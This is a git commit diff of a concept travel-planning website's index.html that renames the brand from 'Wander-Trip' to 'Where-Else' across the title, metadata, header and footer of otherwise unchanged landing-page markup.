


==== commit 63518eac: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,11 +10,11 @@
 </script>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Wander-Trip — Make room for the in-between.</title>
+<title>Where-Else — Make room for the in-between.</title>
 <meta name="description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
 <meta name="robots" content="index,follow">
 <link rel="canonical" href="https://example.com/elsewhere-hours/">
-<meta property="og:title" content="Wander-Trip — Make room for the in-between.">
+<meta property="og:title" content="Where-Else — Make room for the in-between.">
 <meta property="og:description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
 <meta property="og:type" content="website">
 <meta property="og:image" content="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85">
@@ -24,11 +24,11 @@
 <link rel="stylesheet" href="css/style.css">
 </head>
 <body class="v04">
-<header class="site-header"><a class="brand" href="index.html" aria-label="Wander-Trip home"><span class="brand-mark">EH</span><span>Wander-Trip</span></a><button class="menu-toggle" aria-expanded="false" aria-controls="primary-nav">Menu <span aria-hidden="true">＋</span></button><nav class="nav" id="primary-nav" aria-label="Primary navigation"><a href="index.html" aria-current="page">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a><a class="nav-cta" href="contact.html">Let's talk <span aria-hidden="true">↗</span></a></nav></header>
+<header class="site-header"><a class="brand" href="index.html" aria-label="Where-Else home"><span class="brand-mark">EH</span><span>Where-Else</span></a><button class="menu-toggle" aria-expanded="false" aria-controls="primary-nav">Menu <span aria-hidden="true">＋</span></button><nav class="nav" id="primary-nav" aria-label="Primary navigation"><a href="index.html" aria-current="page">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a><a class="nav-cta" href="contact.html">Let's talk <span aria-hidden="true">↗</span></a></nav></header>
 <main id="main-content">
 <section class="hero hero-routeboard"><div class="route-copy"><p class="eyebrow">A DIFFERENT KIND OF GETAWAY</p><h1>Make room for the in-between.</h1><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="actions"><a class="button" href="services.html">Browse trip ideas ↗</a><a class="text-link" href="resources.html">Travel notes</a></div><div class="route-meta"><span>PACE <b>UNHURRIED</b></span><span>STYLE <b>PERSONAL</b></span></div></div><div class="route-collage"><figure class="route-main"><img src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85" alt="Quiet lakeside landscape with mountains reflected in clear water" fetchpriority="high"><figcaption>Somewhere worth slowing down</figcaption></figure><div class="route-sticker">GO<br>YOUR<br>OWN WAY</div><div class="route-mini"><span>TRIP NOTE / 04</span><b>Leave space<br>for the good part.</b></div></div><div class="route-ticker"><span>CURIOUS ROUTES</span><span>SMALL DETOURS</span><span>LOCAL STORIES</span><span>CURIOUS ROUTES</span></div></section><section class="section intro-section"><div class="split-section"><div><p class="section-kicker">A POINT OF VIEW / 04</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="pill-row"><span class="pill">Independent recommendations</span><span class="pill">Practical planning notes</span><span class="pill">Flexible trip formats</span></div></div><div class="quote-panel">“Make room for the in-between.”<p style="font-family:var(--body);font-size:.84rem;line-height:1.8;margin:25px 0 0;color:var(--muted)">Thoughtful choices make everyday experiences feel more personal. Start with one small step and build from there.</p></div></div></section><section class="section section-full offerings-section"><div class="section-head"><div><p class="section-kicker">WHAT WE DO</p><h2>Good work, clearly explained.</h2></div><p class="lead">A few ways to get started, find your rhythm, or go a little deeper.</p></div><div class="card-grid"><article class="card"><span class="card-num">01 / OFFERING</span><h3>The City Loop</h3><p>A 48-hour guide with room to improvise.</p><span class="price">From $24</span></article><article class="card"><span class="card-num">02 / OFFERING</span><h3>Route Planning</h3><p>A personal route map with notes and booking pointers.</p><span class="price">From $79</span></article><article class="card"><span class="card-num">03 / OFFERING</span><h3>Long Weekend Kit</h3><p>A ready-to-use mini itinerary for your next break.</p><span class="price">From $35</span></article></div><p style="margin-top:26px"><a class="text-link" href="services.html">See all services and details ↗</a></p></section><section class="section resources-section"><div class="section-head"><div><p class="section-kicker">THE RESOURCE SHELF</p><h2>Ideas to take with you.</h2></div><p class="lead">Useful notes, small guides, and inspiration for the next step.</p></div><div class="resource-list"><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for One city, three ways"></div><p class="meta">4 min read</p><h3>One city, three ways</h3><p>Choose a trip style that matches your energy.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1499750310107-5fef28a66643?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for A better first afternoon"></div><p class="meta">3 min read</p><h3>A better first afternoon</h3><p>Simple ideas for landing gently in a new place.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for Keep a travel notebook"></div><p class="meta">5 min read</p><h3>Keep a travel notebook</h3><p>Prompts for remembering more than the photos.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article></div></section><section class="band"><div class="band-inner"><div><p class="eyebrow">READY WHEN YOU ARE</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Find a starting point that fits your pace and your priorities.</p></div><a class="button" href="contact.html">Start a conversation ↗</a></div></section>
 </main>
-<footer class="site-footer"><div class="footer-top"><div class="footer-brand"><a class="brand" href="index.html"><span class="brand-mark">EH</span><span>Wander-Trip</span></a><p>Make room for the in-between.</p><p class="placeholder-note">Launch note: replace the example domain and contact details before publishing.</p></div><div class="footer-col"><h4>Explore</h4><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a></div><div class="footer-col"><h4>Information</h4><a href="privacy.html">Privacy policy</a><a href="terms.html">Terms &amp; conditions</a><a href="mailto:hello@example.com">hello@example.com</a></div></div><div class="footer-bottom"><span>© <span data-year=""></span> Wander-Trip. Concept website.</span><span>Made for thoughtful everyday experiences.</span></div></footer><button class="back-top" aria-label="Back to top">↑</button>
+<footer class="site-footer"><div class="footer-top"><div class="footer-brand"><a class="brand" href="index.html"><span class="brand-mark">EH</span><span>Where-Else</span></a><p>Make room for the in-between.</p><p class="placeholder-note">Launch note: replace the example domain and contact details before publishing.</p></div><div class="footer-col"><h4>Explore</h4><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a></div><div class="footer-col"><h4>Information</h4><a href="privacy.html">Privacy policy</a><a href="terms.html">Terms &amp; conditions</a><a href="mailto:hello@example.com">hello@example.com</a></div></div><div class="footer-bottom"><span>© <span data-year=""></span> Where-Else. Concept website.</span><span>Made for thoughtful everyday experiences.</span></div></footer><button class="back-top" aria-label="Back to top">↑</button>
 
 
 
